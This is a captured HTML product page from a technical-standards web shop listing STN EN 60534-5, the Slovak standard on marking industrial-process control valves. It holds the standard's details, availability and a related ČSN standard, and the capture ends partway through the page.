

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mystandards.biz/standard/stnen-60534-5-1.12.2004.html
body_size: 10705
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">  
    <meta name="description" content="Standard STN EN 60534-5 (13 4509) 1.12.2004 - Regulačné armatúry pre priemyselné procesy. Časť 5: Označovanie.">
    <meta name="author" content="NORMSERVIS s.r.o." />
    <meta name="keywords" content="Standard STN EN 60534-5,1.12.2004,STN EN,60534-5,STN EN 60534-5,Regulačné armatúry pre priemyselné procesy. Časť 5: Označovanie.,13 4509,Standard" />
              <meta name="robots" content="index, follow, all" />
          <meta name="googlebot" content="snippet, archive" />
              
        <link rel="shortcut icon" href="https://www.mystandards.biz/favicon.ico?v=9" type="image/x-icon">
    <link rel="icon" href="https://www.mystandards.biz/favicon.ico?v=9" type="image/x-icon">
          
        <link rel="alternate" href="https://eshop.normservis.cz/norma/stnen-60534-5-1.12.2004.html" hreflang="cs" />
    <link rel="alternate" href="https://eshop.normservis.sk/norma/stnen-60534-5-1.12.2004.html" hreflang="sk" />
    <link rel="alternate" href="https://www.technormen.de/norm/stnen-60534-5-1.12.2004.html" hreflang="de" />
    <link rel="alternate" href="https://www.mystandards.biz/standard/stnen-60534-5-1.12.2004.html" hreflang="en" />

    <link rel="canonical" href="https://www.mystandards.biz/standard/stnen-60534-5-1.12.2004.html">
    <title>STN EN 60534-5 (13 4509) 1.12.2004 | technical standard | MyStandards</title>

    <!-- Bootstrap core CSS -->
    <link href="/css/bootstrap.css?v=37" rel="stylesheet">
    <link href="/css/lightbox.css?v=14" rel="stylesheet">
    
        
    
    <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script type='text/javascript' src="/js/ie9.js"></script>
    <![endif]--> 
    
    <!-- CSS sablona pro TISK (nyni zakomponovana do custom CSS-->
    <!--<link href="/css/print.css" rel="stylesheet" media="print">-->
    
    <!-- CSS FONT-size -->
           
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-4095627-7"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}  
      gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'functionality_storage': 'granted',
            'personalization_storage': 'denied'
      });
      gtag('js', new Date());
      gtag('config', 'UA-54292005-2'); 
      gtag('config', 'AW-1040287650');
    </script>
      </head>
    <body class="vodoznak-stn">
  
        <div class="container">
        <noscript>
          <div class="row clearfix">  
            <div class="col-lg-12 padding20">
              <span class="no_java">Warning</span>
              <p>Your browser does not currently support JavaScript.  It is possible that some feature will not work.  JavaScript is required for the online shop to function fully.  Here are <a href="http://www.enable-javascript.com/" target="_blank"> the instructions on how to enable JavaScript in your web browser</a>. </p>
            </div>
          </div>
        </noscript>
        <header>
        <div id="header" role="banner">
           <div class="row clearfix vrsek">
             <div class="lista_sasi">
              <div class="col-lg-4 col-md-3 logo clearfix">
                  <div class="vlajky_vrch logo_white">
                                        <a tabindex="-1" href="https://eshop.normservis.cz"><div class="sprite3 sprite3-menu_cz-png sprite3_vlajky_vrch"></div></a>
                                                            <a tabindex="-1" href="https://eshop.normservis.sk"><div class="sprite3 sprite3-menu_sk-png sprite3_vlajky_vrch"></div></a>
                                                            <a tabindex="-1" href="https://www.technormen.de"><div class="sprite3 sprite3-menu_de-png sprite3_vlajky_vrch"></div></a>
                                            
                  </div>
                  <a href="https://www.mystandards.biz" class="hover_logo">  
                    
                    <img src="/images/logo_30_com.png" alt="NORMSERVIS s.r.o." width="348" height="54" title="We are celebrating 30 years on the market. Thank you for being with us." class="img-responsive clearfix logo_blue logo_hover logo30">
                    <!--<img src="/images/logo3_com.png" alt="NORMSERVIS s.r.o." width="263" height="51" class="img-responsive clearfix logo_blue logo_hover">-->
                      
                      
                    <img src="/images/logo-30-white-com.png" alt="NORMSERVIS s.r.o." width="426" height="57"  title="We are celebrating 30 years on the market. Thank you for being with us." class="img-responsive clearfix logo_white print-invisible">
                    <!--<img src="/images/logo-white_com.png" alt="NORMSERVIS s.r.o." width="332" height="64" class="img-responsive clearfix logo_white print-invisible">-->
                  </a>
              </div>
              
              <div class="touch print-invisible">
                <div class="col-lg-5 col-md-5 hledani">
                  <form class="navbar-form navbar-right" role="search" id="search_run">
                    <div class="input-group search_menu">
                      <div class="input-group-btn dropdown">
                        <button type="button" data-tooltip="tooltip" data-placement="bottom" title="Choose the way of searching by clicking" class="tooltip_hover height-34 btn btn-warning dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button>
                        <ul class="dropdown-menu dropdown-menu-left">
                          <li><a href="/search2.html" rel="nofollow">Advanced search</a></li>
                          <li><a href="/page/dle-oboru.html" rel="nofollow">Searching by field</a></li>
                        </ul>
                      </div>
                                            <input type="text" class="form-control input height-34" onkeydown="check_search();" autocomplete="off" value="" id="search_query" placeholder="Search for standards (e.g. DIN EN 45020)">
                      <div class="input-group-btn">
                        <button type="button" class="btn btn-default dropdown-toggle bez-border height-34" data-toggle="dropdown" data-tooltip="tooltip" title="Choose the country by clicking" data-placement="bottom" tabindex="-1">
                          <span class="zeme_search_img">
                          <span class="sprite3 sprite3-vse_1-png"></span> <span class="caret"></span>                          
                          </span>
                          <span class="zeme_search_id skryvany"></span>
                        </button>
                        <input type="text" class="zeme_search_id_input skryvany" value="0" />
                        <ul class="dropdown-menu pull-right">
                          <li><a onClick="zeme_search(0);" rel="nofollow"><div class="sprite3 sprite3-vse_1-png"></div> All</a></li>
                          <li><a onClick="zeme_search(1);" rel="nofollow"><div class="sprite3 sprite3-cze-gif"></div> Czech</a></li>
                          <li><a onClick="zeme_search(2);" rel="nofollow"><div class="sprite3 sprite3-svk-gif"></div> Slovak</a></li>
                          <li><a onClick="zeme_search(3);" rel="nofollow"><div class="sprite3 sprite3-usa-gif"></div> American</a></li>
                          <li><a onClick="zeme_search(4);" rel="nofollow"><div class="sprite3 sprite3-deu-gif"></div> German</a></li>  
                          <li><a onClick="zeme_search(15);" rel="nofollow"><div class="sprite3 sprite3-aut-gif"></div> Austrian</a></li>
                          <li><a onClick="zeme_search(5);" rel="nofollow"><div class="sprite3 sprite3-vb-gif"></div> British</a></li>
                          <li><a onClick="zeme_search(6);" rel="nofollow"><div class="sprite3 sprite3-esp-gif"></div> Spanish</a></li>
                          <li><a onClick="zeme_search(7);" rel="nofollow"><div class="sprite3 sprite3-rus-gif"></div> Russian</a></li>
                          <li><a onClick="zeme_search(8);" rel="nofollow"><div class="sprite3 sprite3-chn-gif"></div> Chinese</a></li>
                          <li><a onClick="zeme_search(9);" rel="nofollow"><div class="sprite3 sprite3-iso-gif"></div> International</a></li>
                          <li><a onClick="zeme_search(10);" rel="nofollow"><div class="sprite3 sprite3-en-gif"></div> European</a></li>
                          <li><a onClick="zeme_search(14);" rel="nofollow"><div class="sprite3 sprite3-jpn-gif"></div> Japanese</a></li>
                        </ul>
                        <button class="btn btn-warning height-34" type="submit"><span class="glyphicon glyphicon-search"></span> Search</button>
                      </div>
                    </div>
                  </form>
                </div>
                <div class="col-lg-3 col-md-4 buttons">
                  <div class="cart_and_user">
                    <div class="btn-group inner_ucet">
                      
                    </div>
                    <div class="btn-group inner_kosik">
                      
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="row clearfix menicko print-invisible">
              <div class="only_touch">
                 <ul class="menu">
                    <li class="item"><div class="sb-toggle-left"><div class="menu-sm menu-sm-menu-png"></div> <span class="menu-text">Menu</span></div></li>
                    <li class="item orange_bold" onClick="open_hledani();"><div class="menu-sm menu-sm-search-png"></div> <span class="menu-text">Search</span></li>
                    <li class="item" onClick="showModal('help');"><div class="menu-sm menu-sm-info-png"></div> <span class="menu-text">Info</span></li>
                    <li class="item-r"><a href="/user/" rel="nofollow"><div class="menu-sm menu-sm-user-png"></div> <span class="menu-text">My account</span></a></li>
                    <li class="item-r"><a href="/cart/" rel="nofollow"><div class="menu-sm menu-sm-cart-png"></div> <span class="menu-text">Cart</span></a></li>
                 </ul>
                 <input type="text" value="0" class="pozice_hledani invisible_span" />
                 <!-- Left Slidebar -->
              </div> 
              <div class="touch clearfix">
                 <nav class="navbar navbar-default" role="navigation">
                    <div class="container-fluid">
                      <!-- Collect the nav links, forms, and other content for toggling -->
                      <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
                          <li><a href="https://www.mystandards.biz" class="special-nav"><span class="glyphicon glyphicon-home"></span></a></li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Standards <span class="caret"></span></a>
                            <ul class="dropdown-menu technicke-normy">
                              <li class="dropdown-header">Favourite publishers:</li>
                              <li><a href="/publisher/american-technical-standards-astm/">ASTM</a></li>
<li><a href="/publisher/american-technical-standards-asme/">ASME</a></li>
<li><a href="/publisher/american-technical-standards-sae/">SAE</a></li>
<li><a href="/publisher/russian-technical-standards-gost/">GOST</a></li>
<li><a href="/publisher/british-technical-standards-bs/">BS</a></li>
<li><a href="/publisher/german-technical-standards-din/">DIN</a></li>
<li><a href="/publisher/international-technical-standards-iso/">ISO</a></li>
<li><a href="/publisher/international-technical-standards-ieee/">IEEE</a></li>
<li><a href="/publisher/american-technical-standards-uop/">UOP</a></li>
<li><a href="/publisher/chinese-technical-standards-gb/">GB</a></li>
<li><a href="/publisher/"><strong>Show all</strong></a></li>
<li class="divider"></li>
<li><a href="/nove-normy.html">New standards</a></li>
<li class="divider"></li>
<li><a href="/page/vestnik.html">Bulletin UNMZ</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">The request for the quotation</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Publications <span class="caret"></span></a>
                            <ul class="dropdown-menu publikace">
                              <li class="dropdown-header">By countries :</li>
                              <li><a href="/page/americke-publikace.html"><div class="sprite3 sprite3-menu_usa-png"></div> American</a></li> 
<li><a href="/publisher/publications-british/"><div class="sprite3 sprite3-menu_com-png"></div> British</a></li>
<li><a href="/publisher/publications-german-beuth/"><div class="sprite3 sprite3-menu_de-png"></div> German</a></li>
<li><a href="/page/ceske-publikace.html"><div class="sprite3 sprite3-menu_cz-png"></div> Czech</a></li>
<li><a href="/publisher/publications-slovak/"><div class="sprite3 sprite3-menu_sk-png"></div> Slovak</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Software <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="http://www.normservis.com/software/metale/" target="_blank"><strong>Metale</strong> - Information about materials</a></li>
                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Services <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/aktualizace-norem.html">Update of Technical Standards</a></li>
<li><a href="/aktualizace-zakonu.html">Update of legislative Regulations</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">For customers <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/help.html">Help</a></li>
<li><a href="/help.html?var=help_obchodni_podminky">Commercial Terms</a></li>
<li class="divider"></li>
<li><a href="/help.html?var=help_platba_kartou">Payment by card</a></li>
<li><a href="/card-online.html">Payment for the order</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Request for quotation</a></li>
<li class="divider"></li>
<li><a href="/odber-novych-norem.html">The overview of new standards</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">About Us <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/page/about.html">About the company</a></li>
<li><a href="/page/contact.html">Contact</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-tooltip="tooltip" data-placement="top" data-original-title="You can change language version by clicking" data-toggle="dropdown" rel="nofollow">
                              <div class="sprite3 sprite3-menu_com_modra-png"></div> <span class="caret"></span>                            </a>
                            <ul class="dropdown-menu" role="menu">
                              <li><a tabindex="-1" href="https://eshop.normservis.cz/norma/stnen-60534-5-1.12.2004.html"><div class="sprite3 sprite3-menu_cz-png"></div> Čeština </a></li>                              <li><a tabindex="-1" href="https://eshop.normservis.sk/norma/stnen-60534-5-1.12.2004.html"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenština </a></li>                              <li><a tabindex="-1" href="https://www.technormen.de/norm/stnen-60534-5-1.12.2004.html"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch </a></li>                                                          </ul>
                          </li>
                          <li>                                                                                    
                            <a title="Click to change the currency" class="zobrazovana_mena special-nav" rel="nofollow" onClick="showModal('mena');">                            USD                            <span class="caret"></span>
                          </a>
                          </li>
                          
                        </ul>
                        <ul class="nav navbar-nav navbar-right">
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow"><span class="glyphicon glyphicon-text-width"></span> <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/?font-size=13" rel="nofollow">Normal font</a></li>
                              <li><a href="/?font-size=15" rel="nofollow">Big font</a></li>
                              <li><a href="/?font-size=18" rel="nofollow">Biggest font</a></li>
                            </ul>
                          </li>
                          <li><a href="/help.html" rel="nofollow">Help</a></li>
                        </ul>
                      </div><!-- /.navbar-collapse -->
                    </div><!-- /.container-fluid -->
                  </nav>
              </div>
              <div class="sb-slidebar sb-left">	
			         <!-- Lists in Slidebars -->
			         <ul class="sb-menu">
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Standards <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li class="center-text">Favourite publishers:</li>
						          <li><a href="/publisher/american-technical-standards-astm/">ASTM</a></li>
<li><a href="/publisher/american-technical-standards-asme/">ASME</a></li>
<li><a href="/publisher/american-technical-standards-sae/">SAE</a></li>
<li><a href="/publisher/russian-technical-standards-gost/">GOST</a></li>
<li><a href="/publisher/british-technical-standards-bs/">BS</a></li>
<li><a href="/publisher/german-technical-standards-din/">DIN</a></li>
<li><a href="/publisher/international-technical-standards-iso/">ISO</a></li>
<li><a href="/publisher/international-technical-standards-ieee/">IEEE</a></li>
<li><a href="/publisher/american-technical-standards-uop/">UOP</a></li>
<li><a href="/publisher/chinese-technical-standards-gb/">GB</a></li>
<li><a href="/publisher/"><strong>Show all</strong></a></li>
<li class="divider"></li>
<li><a href="/nove-normy.html">New standards</a></li>
<li class="divider"></li>
<li><a href="/page/vestnik.html">Bulletin UNMZ</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">The request for the quotation</a></li>                      <li><a href="/publisher/"><strong>Show all</strong></a></li>						
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Publications <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li class="center-text">By countries : </li>
						          <li><a href="/page/americke-publikace.html"><div class="sprite3 sprite3-menu_usa-png"></div> American</a></li> 
<li><a href="/publisher/publications-british/"><div class="sprite3 sprite3-menu_com-png"></div> British</a></li>
<li><a href="/publisher/publications-german-beuth/"><div class="sprite3 sprite3-menu_de-png"></div> German</a></li>
<li><a href="/page/ceske-publikace.html"><div class="sprite3 sprite3-menu_cz-png"></div> Czech</a></li>
<li><a href="/publisher/publications-slovak/"><div class="sprite3 sprite3-menu_sk-png"></div> Slovak</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Software <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="http://www.normservis.com/software/metale/" target="_blank"><strong>Metale</strong> - Information about materials</a></li>
					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Services <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/aktualizace-norem.html">Update of Technical Standards</a></li>
<li><a href="/aktualizace-zakonu.html">Update of legislative Regulations</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">For customers <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/help.html">Help</a></li>
<li><a href="/help.html?var=help_obchodni_podminky">Commercial Terms</a></li>
<li class="divider"></li>
<li><a href="/help.html?var=help_platba_kartou">Payment by card</a></li>
<li><a href="/card-online.html">Payment for the order</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Request for quotation</a></li>
<li class="divider"></li>
<li><a href="/odber-novych-norem.html">The overview of new standards</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">About Us <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/page/about.html">About the company</a></li>
<li><a href="/page/contact.html">Contact</a></li>					
					          </ul>
                  </li>
                  
                  <!-- JAZYKY -->
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow"><div class="sprite3 sprite3-menu_usa-png"></div> English <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						                  <li><a tabindex="-1" href="https://eshop.normservis.cz/norma/stnen-60534-5-1.12.2004.html"><div class="sprite3 sprite3-menu_cz-png"></div> Čeština </a></li>                              <li><a tabindex="-1" href="https://eshop.normservis.sk/norma/stnen-60534-5-1.12.2004.html"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenština </a></li>                              <li><a tabindex="-1" href="https://www.technormen.de/norm/stnen-60534-5-1.12.2004.html"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch </a></li>                              					
					          </ul>
                  </li>
                  <li>                                                                                    
                            <a title="Click to change the currency" class="zobrazovana_mena special-nav" rel="nofollow" onClick="showModal('mena');">                            USD                            <span class="caret"></span>
                          </a>
                          </li>
			        </ul>			
		          </div><!-- /.sb-slidebar .sb-left -->
              <form role="search" id="search_run2">
              <div class="search_menu2 full-width">
                <div class="padding-top10">
                  <div class="input-group">
                      <div class="input-group-btn">
                        <button type="button" data-tooltip="tooltip" data-placement="bottom" title="Choose the way of searching by clicking" class="tooltip_hover height-34 btn btn-warning dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button>
                        <ul class="dropdown-menu dropdown-menu-left">
                          <li><a href="/search2.html" rel="nofollow">Advanced search</a></li>
                          <li><a href="/page/dle-oboru.html" rel="nofollow">Searching by field</a></li>
                        </ul>
                      </div><!-- /btn-group -->
                      <input type="text" class="form-control input search_engine2" onKeyDown="check_search2();" value="" placeholder="Search for standards (e.g. DIN EN 45020)">
                      <div class="input-group-btn">
                        <button type="button" class="btn btn-default dropdown-toggle bez-border height-34" data-toggle="dropdown" data-tooltip="tooltip" title="Choose the country by clicking" data-placement="bottom" tabindex="-1">
                          <span class="zeme_search_img">
                          <span class="sprite3 sprite3-vse_1-png"></span> <span class="caret"></span>                          
                          </span>
                          <span class="zeme_search_id skryvany"></span>
                        </button>
                        <input type="text" class="zeme_search_id_input skryvany" value="0" />
                        <ul class="dropdown-menu pull-right">
                          <li><a onClick="zeme_search(0);" rel="nofollow"><div class="sprite3 sprite3-vse_1-png"></div> All</a></li>
                          <li><a onClick="zeme_search(1);" rel="nofollow"><div class="sprite3 sprite3-cze-gif"></div> Czech</a></li>
                          <li><a onClick="zeme_search(2);" rel="nofollow"><div class="sprite3 sprite3-svk-gif"></div> Slovak</a></li>
                          <li><a onClick="zeme_search(3);" rel="nofollow"><div class="sprite3 sprite3-usa-gif"></div> American</a></li>
                          <li><a onClick="zeme_search(4);" rel="nofollow"><div class="sprite3 sprite3-deu-gif"></div> German</a></li>
                          <li><a onClick="zeme_search(5);" rel="nofollow"><div class="sprite3 sprite3-vb-gif"></div> British</a></li>
                          <li><a onClick="zeme_search(6);" rel="nofollow"><div class="sprite3 sprite3-esp-gif"></div> Spanish</a></li>
                          <li><a onClick="zeme_search(7);" rel="nofollow"><div class="sprite3 sprite3-rus-gif"></div> Russian</a></li>
                          <li><a onClick="zeme_search(8);" rel="nofollow"><div class="sprite3 sprite3-chn-gif"></div> Chinese</a></li>
                          <li><a onClick="zeme_search(9);" rel="nofollow"><div class="sprite3 sprite3-iso-gif"></div> International</a></li>
                          <li><a onClick="zeme_search(10);" rel="nofollow"><div class="sprite3 sprite3-en-gif"></div> European</a></li>
                        </ul>
                        <button class="btn btn-warning btn" type="submit" onclick="make_search2();"><span class="glyphicon glyphicon-search"></span> Search</button>
                      </div>
                  </div>
                </div>              
              </div>
              </form>
            </div>
        </div>
        </header>
    <!-- KONEC - HEADER -->
     


  



  <div class="row clearfix print-invisible">
    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-ss-6 left-center">
          Displayed currency: <a title="Click to change the currency" class="zobrazovana_mena" rel="nofollow" onClick="showModal('mena');">
          USD          </a>  
    </div>
    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-ss-6 right-center">
         Price display: <a class="dph_zobraz" rel="nofollow" title="Click to change the price display" onClick="showModal('dph');">excl. VAT</a>
    </div>
  </div>
  <div class="row clearfix remove-top">
     <div class="col-lg-12">
      <hr class="remove-top" />
     </div>
  </div>
  
  <div class="row clearfix">
    <div class="col-lg-12">
      
      <br />
     <ol class="breadcrumb">
      <li><a href="/"><span class="glyphicon glyphicon-home"></span></a></li>
      <li><a href="/publisher/">Publishers</a></li><li><a href="/publisher/slovak-technical-standards-stn/">Technical standards STN</a></li><li class="active">Standard "STN EN 60534-5"</li>
    </ol> 
        </div>
  </div>
<div itemscope itemtype="http://schema.org/Product" class="product-top">
  <div class="row clearfix">
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-3 col-print-2"> 
                <div class="thumbnail"> 
        <img itemprop="image" src="/images/norm/default/norm_stn_com.jpg" alt="Standard STN EN 60534-5 1.12.2004 preview" class="img-responsive detail_img_new"  />
                </div>
                    
    </div>
    <div class="col-lg-5 col-md-5 col-sm-4 col-xs-12 col-ss-9 col-print-7">
        <h1 class="detail_h1"><span itemprop="name">STN EN 60534-5 (134509)</span></h1>
      <p class="text_for_translate dis_inline">
        <span itemprop="description">
        Industrial-process control valves. Part 5: Marking        </span>
      </p>                 
      <br /> <br />
      <p><strong>STANDARD</strong> published on <strong>1.12.2004</strong></p>      <br />
            <!--<strong>Selected format:</strong><br />-->
      
       
    </div>
    
    <div itemprop="brand" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="NORMSERVIS s.r.o." />
      <meta itemprop="email" content="info@mystandards.biz" />
      <meta itemprop="telephone" content="(+420) 566 621 759" />   
    </div>
    
        
    <div class="col-lg-5 col-md-5 col-sm-6 col-xs-12 col-ss-12 col-print-3">
      <!-- META INFORMATION -->
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" id="cena_145839">  
        <meta itemprop="availability" content="PreOrder" />
        <meta itemprop="priceCurrency" content="USD" />
        <meta itemprop="seller" content="NORMSERVIS s.r.o." />
        <div class="clear clearfix price_bgn">
          <table style="width:100%" class="tbl_price_new">
            <tr><td class="lbl" style="width: 130px;">Language</td><td><select class="language_control_detail selectpicker" onChange="selectLanguageDetail();"><option data-content="<div class='flags-lang flags-lang-svk-png'></div> Slovak" value="42" selected>Slovak</option></select></td></tr><tr><td class="lbl">Format</td><td><span class="lang_42">
                  <div class="radio">
                    <label>
                      <input type="radio" onClick="zmenaProvedeniNew(145839,'145839-42-11');" name="selectVariant" value="145839-42-11" checked>
                      <div class="sprite-provedeni sprite-provedeni-tisk-png" style="opacity: 0.7;"></div> Print design - ON REQUEST 
                    </label>
                  </div></span></td></tr>            <tr><td class="lbl">Availability</td><td class="ffSklad" style="font-weight:bold;padding-top: 7px;"><span class="skladem_145839"><span class="skladem_ne"><strong>The sale has ended</strong></span></span></td></tr> 
            <tr class="invisible_span"><td class="lbl">Price</td><td class="sm_price"><span itemprop="price">ONREQUEST</span> </a> excl. VAT</td></tr>
            <tr>
              <td class="price_big">
              ON REQUEST              </td>
              <td style="font-weight:bold;padding-top: 7px;">
                <button type="button" class="btn btn-info print-invisible newBtnAddToCart newBtnDotaz" onclick="dotaz(145839);">Send a request</button>              </td>
                          </tr> 
          </table>
        </div>
      </div>      
    </div>
  </div> 
  
  
  <div class="row clearfix">
    <div class="col-lg-7 col-md-7 col-sm-7 col-xs-12 col-ss-7 col-print-10">
      <h2 class="detail_h2">The information about the standard:</h2>            
      <p>    
        <strong>Designation standards: </strong>STN EN 60534-5<br />
                <strong>Classification mark: </strong> 134509<br />
                
                <strong>Catalog number: </strong> 96539<br />
                
                
               
                <strong>Publication date standards: </strong> 1.12.2004<br />
                  <strong>SKU: </strong> NS-527363<br />
          <strong>The number of pages:</strong> 8<br /><strong>Approximate weight :</strong> 24 g (0.05 lbs)<br />        <strong>Country: </strong> <span class="sprite3 sprite3-svk-gif vlajka_norma"></span>        Slovak technical standard<br />
        <strong>Category:</strong> <a href="/publisher/slovak-technical-standards-stn/">Technical standards STN</a><br />        
                
        
          <div style="background-color:yellow;color:#2F2F2F;width:100%;padding: 20px;border:2px solid #2F2F2F;">
            <h2 class="detail_h2" style="color:#FF0000;padding: 0;margin: 0;margin-bottom: 8px;">We recommend simillar standard:!</h2>
            <span style="font-size:18px;"><strong><a href="/standard/csnen-60534-5-1.8.2004.html">ČSN EN 60534-5</a></strong> <small>(01.08.2004)</small></span>
          </div>
                </p>
    </div>    
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 col-ss-5 print-invisible btn_center padding-ovladani">
      <div class="print-invisible font_13">  
          <div class="oineBit">
          <a href="/run/print.html?cu=stnen/60534-5/1.12.2004" target="_blank" rel="nofollow" title="Print the page STN EN 60534-5 1.12.2004" onClick="/*window.print()*/">
            <div class="sprite-nor sprite-nor-tisk_stranky-gif"></div>
            <span class="btn_center">Print</span>
          </a> 
          </div>
          <div class="oineBit">
          <a href="#" rel="nofollow" title="Send to a colleague STN EN 60534-5 1.12.2004" onClick="poslat_znamemu(145839);">
            <div class="sprite-nor sprite-nor-poslat_znamemu-jpg"></div>  
            <span class="btn_center">Send to a colleague</span>
          </a> 
          </div>  
          <div class="oineBit">
          <a href="#" rel="nofollow" title="Questions about product STN EN 60534-5 1.12.2004" onClick="dotaz(145839);">
            <div class="sprite-nor sprite-nor-dotaz-jpg"></div> 
            <span class="btn_center">Query</span>
          </a>  
          </div>
      </div>   
    </div>
    
    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-2 col-print-2 btn_center">
      <h3>QR code: <a href="/help.html?var=help_qr" rel="nofollow" title="What is QR code?"><span class="glyphicon glyphicon-question-sign"></span></a></h3>
      <img width="120" height="120" src="https://api.qrserver.com/v1/create-qr-code/?data=https://www.mystandards.biz/standard/stnen-60534-5-1.12.2004.html&amp;size=120x120" class="img-responsive btn_center" alt="QR code" />
    </div>--->
  </div>
  
      <div class="row clearfix">
      <div class="col-lg-12">
